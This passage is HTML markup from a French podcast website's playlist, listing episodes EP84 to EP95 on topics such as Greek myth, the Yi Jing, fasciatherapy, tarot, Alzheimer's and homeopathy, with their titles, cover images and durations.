              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP95 — Les 12 travaux d’Hercule : traverser les épreuves de la vie">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665"
            src="https://static.audiomeans.fr/img/episode/268724eb-a011-4ff6-bb49-fa450fbe3b26.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP95 — Les 12 travaux d’Hercule : traverser les épreuves de la vie          </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-a899de25-9564-4f43-bb9b-0c7a2d5e05c5">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('a899de25-9564-4f43-bb9b-0c7a2d5e05c5'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'a899de25-9564-4f43-bb9b-0c7a2d5e05c5');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP94 — Le Yi Jing : le secret chinois pour décider avec justesse">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-a899de25-9564-4f43-bb9b-0c7a2d5e05c5"
            src="https://static.audiomeans.fr/img/episode/a3a90a37-1d9f-498e-8121-eefb86863171.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP94 — Le Yi Jing : le secret chinois pour décider avec justesse          </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-a5cde126-0468-4234-ab5a-1e5ce2acfe38">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('a5cde126-0468-4234-ab5a-1e5ce2acfe38'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'a5cde126-0468-4234-ab5a-1e5ce2acfe38');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP93 — ce que la science dit (et qu’on ne vous a jamais expliqué)">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-a5cde126-0468-4234-ab5a-1e5ce2acfe38"
            src="https://static.audiomeans.fr/img/episode/fea6ed20-e4b5-4172-a3c3-12f713b27a23.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP93 — ce que la science dit (et qu’on ne vous a jamais expliqué)          </div>
          <div class="playlist-item-duration">
            1 h 13 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-71b8ad97-fd79-4f9d-abc8-0181037d8c4f">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('71b8ad97-fd79-4f9d-abc8-0181037d8c4f'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '71b8ad97-fd79-4f9d-abc8-0181037d8c4f');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP92 — Fasciathérapie : la puissance d’agir du vivant et la résilience du toucher —EP2/2">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-71b8ad97-fd79-4f9d-abc8-0181037d8c4f"
            src="https://static.audiomeans.fr/img/episode/3e43b70a-de07-4176-a729-0bb194dc8636.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP92 — Fasciathérapie : la puissance d’agir du vivant et la résilience du toucher —EP2/2          </div>
          <div class="playlist-item-duration">
            1 h 9 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-0414de28-d96a-4061-869b-b5e5623c4c55">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('0414de28-d96a-4061-869b-b5e5623c4c55'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '0414de28-d96a-4061-869b-b5e5623c4c55');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP91 — Fasciathérapie : quand le toucher réinvente le soin —EP1/2">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-0414de28-d96a-4061-869b-b5e5623c4c55"
            src="https://static.audiomeans.fr/img/episode/e7cb81b2-2d11-4ff4-9a71-26fdaf462108.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP91 — Fasciathérapie : quand le toucher réinvente le soin —EP1/2          </div>
          <div class="playlist-item-duration">
            1 h 9 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-5b3b2c08-48c9-42f8-829e-25336c8116b1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('5b3b2c08-48c9-42f8-829e-25336c8116b1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '5b3b2c08-48c9-42f8-829e-25336c8116b1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP90—Tarot, astrologie, Tao : des clés pour mieux se comprendre — se connaître à travers les symboles ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-5b3b2c08-48c9-42f8-829e-25336c8116b1"
            src="https://static.audiomeans.fr/img/episode/fd5eb5bd-621b-400b-a90b-7da88637f985.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP90—Tarot, astrologie, Tao : des clés pour mieux se comprendre — se connaître à travers les symboles ?          </div>
          <div class="playlist-item-duration">
            1 h 4 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-57e3d5da-eb61-4e66-af78-12f0109fe86c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('57e3d5da-eb61-4e66-af78-12f0109fe86c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '57e3d5da-eb61-4e66-af78-12f0109fe86c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP89— Quand votre cerveau dit PAUSE!  écoutez-le avant qu’il ne lâche...">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-57e3d5da-eb61-4e66-af78-12f0109fe86c"
            src="https://static.audiomeans.fr/img/episode/ee426b0b-a641-4e74-8739-1c72f494089c.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP89— Quand votre cerveau dit PAUSE!  écoutez-le avant qu’il ne lâche...          </div>
          <div class="playlist-item-duration">
            39 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-db84c7cf-10d9-4605-8b6f-aa7398c235a2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('db84c7cf-10d9-4605-8b6f-aa7398c235a2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'db84c7cf-10d9-4605-8b6f-aa7398c235a2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP88—Prendre soin de ses cicatrices pour libérer ses fascias">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-db84c7cf-10d9-4605-8b6f-aa7398c235a2"
            src="https://static.audiomeans.fr/img/episode/6fa24c9c-7467-4463-8677-d131be4bb447.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP88—Prendre soin de ses cicatrices pour libérer ses fascias          </div>
          <div class="playlist-item-duration">
            36 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d71fb42b-ed80-4f6f-a453-8ee0b216b5fe">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d71fb42b-ed80-4f6f-a453-8ee0b216b5fe'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd71fb42b-ed80-4f6f-a453-8ee0b216b5fe');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP87— Orianne Aymard : une leçon de résilience au cœur de l’Everest">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d71fb42b-ed80-4f6f-a453-8ee0b216b5fe"
            src="https://static.audiomeans.fr/img/episode/17947068-bd1f-4a84-8f56-b410f02b414e.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP87— Orianne Aymard : une leçon de résilience au cœur de l’Everest          </div>
          <div class="playlist-item-duration">
            52 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-fe8e750f-011b-40a2-8639-caf74114747c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('fe8e750f-011b-40a2-8639-caf74114747c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'fe8e750f-011b-40a2-8639-caf74114747c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP86 — Alzheimer n’est pas une fatalité : ce que vous devez savoir dès aujourd’hui">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-fe8e750f-011b-40a2-8639-caf74114747c"
            src="https://static.audiomeans.fr/img/episode/1730c8fa-536a-470a-8fc5-da5789a3f8c0.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP86 — Alzheimer n’est pas une fatalité : ce que vous devez savoir dès aujourd’hui          </div>
          <div class="playlist-item-duration">
            55 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-bdc012a0-b371-4900-8bcb-f20810a55a9d">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('bdc012a0-b371-4900-8bcb-f20810a55a9d'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'bdc012a0-b371-4900-8bcb-f20810a55a9d');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP84 — Danis Bois : ce que les fascias révèlent de notre vie intérieure">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-bdc012a0-b371-4900-8bcb-f20810a55a9d"
            src="https://static.audiomeans.fr/img/episode/376356e4-2d66-4b63-bace-512954ecf9c9.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP84 — Danis Bois : ce que les fascias révèlent de notre vie intérieure          </div>
          <div class="playlist-item-duration">
            59 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-8a63a3a0-d83f-4ceb-be46-c2c56028490c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('8a63a3a0-d83f-4ceb-be46-c2c56028490c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '8a63a3a0-d83f-4ceb-be46-c2c56028490c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP85 — HOMÉOPATHIE : pourquoi ça marche, même quand on n’y croit pas ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-8a63a3a0-d83f-4ceb-be46-c2c56028490c"
            src="https://static.audiomeans.fr/img/episode/1f659396-ea47-47c9-9f7d-ae94f9e685a1.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP85 — HOMÉOPATHIE : pourquoi ça marche, même quand on n’y croit pas ?          </div>
          <div class="playlist-item-duration">
            35 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-077707e3-bf2a-4b8c-a5e2-632aa695277f">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
